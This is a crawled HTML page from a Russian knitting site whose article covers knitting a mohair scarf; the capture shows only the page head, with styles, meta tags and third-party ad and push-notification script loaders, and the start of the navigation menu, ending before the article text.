

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html
body_size: 25781
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/iybn.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'iybn'};token=localStorage.getItem('iybn')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/iybn.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('iybn', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/p.LfwZr4.js"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/p.LfwZr4.js"></script> <script data-ad-client="ca-pub-9128263864800397" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Мохеровый шарф - стильная защита от морозов</title> <meta name="description" content="Если у вас возникло желание связать шарф из мохера, то советуем прочитать данную статью. Здесь вы найдете много полезной информации. А также фото и видео."/> <link rel="canonical" href="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Мохеровый шарф - стильная защита от морозов"/> <meta property="og:description" content="Если у вас возникло желание связать шарф из мохера, то советуем прочитать данную статью. Здесь вы найдете много полезной информации. А также фото и видео."/> <meta property="og:url" content="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html"/> <meta property="og:site_name" content="ДомКлубка"/> <meta property="article:published_time" content="2016-01-24T14:19:19+00:00"/> <meta property="article:modified_time" content="2018-08-03T05:12:26+00:00"/> <meta property="og:image" content="https://domklubka.ru/wp-content/uploads/2016/01/3b635ae2f2f13eb8bcdb4311c967-aksessuary-sharf-azhurnyj-azhurnyj-sharf-iz-super-kid-mohera.jpg"/> <meta property="og:image:width" content="330"/> <meta property="og:image:height" content="140"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Фаризда"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Фаризда"/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://domklubka.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://domklubka.ru/wp-content/themes/root/images/backgrounds/wallpaper.png) }</style><link rel="prefetch" href="https://domklubka.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://domklubka.ru/wp-content/uploads/2016/01/3b635ae2f2f13eb8bcdb4311c967-aksessuary-sharf-azhurnyj-azhurnyj-sharf-iz-super-kid-mohera.jpg" as="image" crossorigin> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '147'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"194051\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 543414; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '148'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88455\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 353284; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '149'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88460\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 719838; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '150'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88459\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 388057; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '147,148,149,150');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <!-- РСЯ --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- <link rel="manifest" href="/manifest.json" /> <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script> <script> var OneSignal = window.OneSignal || []; OneSignal.push(function() { OneSignal.init({ appId: "c4ea293a-bd68-4e5a-a2eb-14738842c0fb", }); }); </script> --> <meta name="yandex-verification" content="728fc6dc2be8a674"/> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6g70"></script> <script>
    window.ao_subid = "";
</script> <!-- <script src="//js.mamydirect.com/js/?h=R88D6rsU" type="text/javascript" async></script> --> <meta name="yandex-verification" content="e94d41fcba4c727b"/> </head> <body class="post-template-default single single-post postid-3769 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://domklubka.ru/">ДомКлубка</a></div> <p class="site-description">Сайт о вязание</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_9204" action="https://domklubka.ru/" class="search-form"> <label class="screen-reader-text" for="s_9204"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_9204" class="search-form__text"> <button type="submit" id="searchsubmit_9204" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-pervoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://domklubka.ru/dlya-zhenshin">Вязание для женщин</a> <ul class="sub-menu"> <li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986"><a href="https://domklubka.ru/tag/spicami+dlya-zhenshhin">Спицами</a></li> <li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6987"><a href="https://domklubka.ru/tag/kryuchkom+dlya-zhenshhin">Крючком</a></li> </ul> </li> <li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1645"><a href="https://domklubka.ru/dlya-muzhchin">Вязание для мужчин</a> <ul class="sub-menu"> <li id="menu-item-6988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6988"><a href="https://domklubka.ru/tag/spicami+dlya-muzhchin">Спицами</a></li> </ul> </li> <li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1642"><a href="https://domklubka.ru/dlya-detey">Вязание для детей</a> <ul class="sub-menu"> <li id="menu-item-6989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6989"><a href="https://domklubka.ru/tag/spicami+dlya-detey">Спицами</a></li> <li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://domklubka.ru/tag/kryuchkom+dlya-detey">Крючком</a></li> </ul> </li> <li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://domklubka.ru/izdelia">Изделия</a></li> <li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6998"><a href="https://domklubka.ru/uzory">Узоры</a> <ul class="sub-menu"> <li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6999"><a href="https://domklubka.ru/uzory/uzory-kryuchkom">Узоры крючком</a></li> <li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7000"><a 